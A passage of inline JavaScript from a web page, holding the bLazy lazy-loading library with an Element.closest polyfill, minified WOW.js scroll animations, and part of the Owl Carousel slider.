        var scope = this;
        var util = scope._util = {};
        util.elements = [];
        util.destroyed = true;
        scope.options = options || {};
        scope.options.error = scope.options.error || false;
        scope.options.offset = scope.options.offset || 100;
        scope.options.root = scope.options.root || document;
        scope.options.success = scope.options.success || false;
        scope.options.selector = scope.options.selector || '.b-lazy';
        scope.options.separator = scope.options.separator || '|';
        scope.options.containerClass = scope.options.container;
        scope.options.container = scope.options.containerClass ? document.querySelectorAll(scope.options.containerClass) : false;
        scope.options.errorClass = scope.options.errorClass || 'b-error';
        scope.options.breakpoints = scope.options.breakpoints || false;
        scope.options.loadInvisible = scope.options.loadInvisible || false;
        scope.options.successClass = scope.options.successClass || 'b-loaded';
        scope.options.validateDelay = scope.options.validateDelay || 25;
        scope.options.saveViewportOffsetDelay = scope.options.saveViewportOffsetDelay || 50;
        scope.options.srcset = scope.options.srcset || 'data-srcset';
        scope.options.src = _source = scope.options.src || 'data-src';
        _supportClosest = Element.prototype.closest;
        _isRetina = window.devicePixelRatio > 1;
        _viewport = {};
        _viewport.top = 0 - scope.options.offset;
        _viewport.left = 0 - scope.options.offset;


        /* public functions
         ************************************/
        scope.revalidate = function() {
            initialize(scope);
        };
        scope.load = function(elements, force) {
            var opt = this.options;
            if (elements && elements.length === undefined) {
                loadElement(elements, force, opt);
            } else {
                each(elements, function(element) {
                    loadElement(element, force, opt);
                });
            }
        };
        scope.destroy = function() {            
            var util = scope._util;
            if (scope.options.container) {
                each(scope.options.container, function(object) {
                    unbindEvent(object, 'scroll', util.validateT);
                });
            }
            unbindEvent(window, 'scroll', util.validateT);
            unbindEvent(window, 'resize', util.validateT);
            unbindEvent(window, 'resize', util.saveViewportOffsetT);
            util.count = 0;
            util.elements.length = 0;
            util.destroyed = true;
        };

        //throttle, ensures that we don't call the functions too often
        util.validateT = throttle(function() {
            validate(scope);
        }, scope.options.validateDelay, scope);
        util.saveViewportOffsetT = throttle(function() {
            saveViewportOffset(scope.options.offset);
        }, scope.options.saveViewportOffsetDelay, scope);
        saveViewportOffset(scope.options.offset);

        //handle multi-served image src (obsolete)
        each(scope.options.breakpoints, function(object) {
            if (object.width >= window.screen.width) {
                _source = object.src;
                return false;
            }
        });

        // start lazy load
        setTimeout(function() {
            initialize(scope);
        }); // "dom ready" fix

    };


    /* Private helper functions
     ************************************/
    function initialize(self) {
        var util = self._util;
        // First we create an array of elements to lazy load
        util.elements = toArray(self.options);
        util.count = util.elements.length;
        // Then we bind resize and scroll events if not already binded
        if (util.destroyed) {
            util.destroyed = false;
            if (self.options.container) {
                each(self.options.container, function(object) {
                    bindEvent(object, 'scroll', util.validateT);
                });
            }
            bindEvent(window, 'resize', util.saveViewportOffsetT);
            bindEvent(window, 'resize', util.validateT);
            bindEvent(window, 'scroll', util.validateT);
        }
        // And finally, we start to lazy load.
        validate(self);
    }

    function validate(self) {
        var util = self._util;
        for (var i = 0; i < util.count; i++) {
            var element = util.elements[i];
            if (elementInView(element, self.options) || hasClass(element, self.options.successClass)) {
                self.load(element);
                util.elements.splice(i, 1);
                util.count--;
                i--;
            }
        }
        if (util.count === 0) {
            self.destroy();
        }
    }

    function elementInView(ele, options) {
        var rect = ele.getBoundingClientRect();

        if(options.container && _supportClosest){
            // Is element inside a container?
            var elementContainer = ele.closest(options.containerClass);
            if(elementContainer){
                var containerRect = elementContainer.getBoundingClientRect();
                // Is container in view?
                if(inView(containerRect, _viewport)){
                    var top = containerRect.top - options.offset;
                    var right = containerRect.right + options.offset;
                    var bottom = containerRect.bottom + options.offset;
                    var left = containerRect.left - options.offset;
                    var containerRectWithOffset = {
                        top: top > _viewport.top ? top : _viewport.top,
                        right: right < _viewport.right ? right : _viewport.right,
                        bottom: bottom < _viewport.bottom ? bottom : _viewport.bottom,
                        left: left > _viewport.left ? left : _viewport.left
                    };
                    // Is element in view of container?
                    return inView(rect, containerRectWithOffset);
                } else {
                    return false;
                }
            }
        }      
        return inView(rect, _viewport);
    }

    function inView(rect, viewport){
        // Intersection
        return rect.right >= viewport.left &&
               rect.bottom >= viewport.top && 
               rect.left <= viewport.right && 
               rect.top <= viewport.bottom;
    }

    function loadElement(ele, force, options) {
        // if element is visible, not loaded or forced
        if (!hasClass(ele, options.successClass) && (force || options.loadInvisible || (ele.offsetWidth > 0 && ele.offsetHeight > 0))) {
            var dataSrc = getAttr(ele, _source) || getAttr(ele, options.src); // fallback to default 'data-src'
            if (dataSrc) {
                var dataSrcSplitted = dataSrc.split(options.separator);
                var src = dataSrcSplitted[_isRetina && dataSrcSplitted.length > 1 ? 1 : 0];
                var srcset = getAttr(ele, options.srcset);
                var isImage = equal(ele, 'img');
                var parent = ele.parentNode;
                var isPicture = parent && equal(parent, 'picture');
                // Image or background image
                if (isImage || ele.src === undefined) {
                    var img = new Image();
                    // using EventListener instead of onerror and onload
                    // due to bug introduced in chrome v50 
                    // (https://productforums.google.com/forum/#!topic/chrome/p51Lk7vnP2o)
                    var onErrorHandler = function() {
                        if (options.error) options.error(ele, "invalid");
                        addClass(ele, options.errorClass);
                        unbindEvent(img, 'error', onErrorHandler);
                        unbindEvent(img, 'load', onLoadHandler);
                    };
                    var onLoadHandler = function() {
                        // Is element an image
                        if (isImage) {
                            if(!isPicture) {
                                handleSources(ele, src, srcset);
                            }
                        // or background-image
                        } else {
                            ele.style.backgroundImage = 'url("' + src + '")';
                        }
                        itemLoaded(ele, options);
                        unbindEvent(img, 'load', onLoadHandler);
                        unbindEvent(img, 'error', onErrorHandler);
                    };
                    
                    // Picture element
                    if (isPicture) {
                        img = ele; // Image tag inside picture element wont get preloaded
                        each(parent.getElementsByTagName('source'), function(source) {
                            handleSource(source, _attrSrcset, options.srcset);
                        });
                    }
                    bindEvent(img, 'error', onErrorHandler);
                    bindEvent(img, 'load', onLoadHandler);
                    handleSources(img, src, srcset); // Preload

                } else { // An item with src like iframe, unity games, simpel video etc
                    ele.src = src;
                    itemLoaded(ele, options);
                }
            } else {
                // video with child source
                if (equal(ele, 'video')) {
                    each(ele.getElementsByTagName('source'), function(source) {
                        handleSource(source, _attrSrc, options.src);
                    });
                    ele.load();
                    itemLoaded(ele, options);
                } else {
                    if (options.error) options.error(ele, "missing");
                    addClass(ele, options.errorClass);
                }
            }
        }
    }

    function itemLoaded(ele, options) {
        addClass(ele, options.successClass);
        if (options.success) options.success(ele);
        // cleanup markup, remove data source attributes
        removeAttr(ele, options.src);
        removeAttr(ele, options.srcset);
        each(options.breakpoints, function(object) {
            removeAttr(ele, object.src);
        });
    }

    function handleSource(ele, attr, dataAttr) {
        var dataSrc = getAttr(ele, dataAttr);
        if (dataSrc) {
            setAttr(ele, attr, dataSrc);
            removeAttr(ele, dataAttr);
        }
    }

    function handleSources(ele, src, srcset){
        if(srcset) {
            setAttr(ele, _attrSrcset, srcset); //srcset
        }
        ele.src = src; //src 
    }

    function setAttr(ele, attr, value){
        ele.setAttribute(attr, value);
    }

    function getAttr(ele, attr) {
        return ele.getAttribute(attr);
    }

    function removeAttr(ele, attr){
        ele.removeAttribute(attr); 
    }

    function equal(ele, str) {
        return ele.nodeName.toLowerCase() === str;
    }

    function hasClass(ele, className) {
        return (' ' + ele.className + ' ').indexOf(' ' + className + ' ') !== -1;
    }

    function addClass(ele, className) {
        if (!hasClass(ele, className)) {
            ele.className += ' ' + className;
        }
    }

    function toArray(options) {
        var array = [];
        var nodelist = (options.root).querySelectorAll(options.selector);
        for (var i = nodelist.length; i--; array.unshift(nodelist[i])) {}
        return array;
    }

    function saveViewportOffset(offset) {
        _viewport.bottom = (window.innerHeight || document.documentElement.clientHeight) + offset;
        _viewport.right = (window.innerWidth || document.documentElement.clientWidth) + offset;
    }

    function bindEvent(ele, type, fn) {
        if (ele.attachEvent) {
            ele.attachEvent && ele.attachEvent('on' + type, fn);
        } else {
            ele.addEventListener(type, fn, { capture: false, passive: true });
        }
    }

    function unbindEvent(ele, type, fn) {
        if (ele.detachEvent) {
            ele.detachEvent && ele.detachEvent('on' + type, fn);
        } else {
            ele.removeEventListener(type, fn, { capture: false, passive: true });
        }
    }

    function each(object, fn) {
        if (object && fn) {
            var l = object.length;
            for (var i = 0; i < l && fn(object[i], i) !== false; i++) {}
        }
    }

    function throttle(fn, minDelay, scope) {
        var lastCall = 0;
        return function() {
            var now = +new Date();
            if (now - lastCall < minDelay) {
                return;
            }
            lastCall = now;
            fn.apply(scope, arguments);
        };
    }
});
</script><script class="inlinejs_rm-blazy-polyfill">// Polyfill for Element.closest that falls back to Element.matches that falls back to querySelectorAll
// Created for blazy.js 1.8.1 - https://github.com/dinbror/blazy to ensure IE7+ support


(function () {
    if (!Element.prototype.matches) {
    Element.prototype.matches = 
        Element.prototype.matchesSelector || 
        Element.prototype.mozMatchesSelector ||
        Element.prototype.msMatchesSelector || 
        Element.prototype.oMatchesSelector || 
        Element.prototype.webkitMatchesSelector ||
        function(s) {
            var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                i = matches.length;
            while (--i >= 0 && matches.item(i) !== this) {}
            return i > -1;            
        };
	}

	if (!Element.prototype.closest) {
		Element.prototype.closest = Element.prototype.closest ||
		function(selector) {
			var element = this;
	        while (element.matches && !element.matches(selector)) element = element.parentNode;
	        return element.matches ? element : null;
		};
	}
})();</script><script class="inlinejs_rm_wow">/*! WOW - v1.0.3 - 2015-01-14
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(a):void 0},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);</script><script class="inlinejs_rm_owl">"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
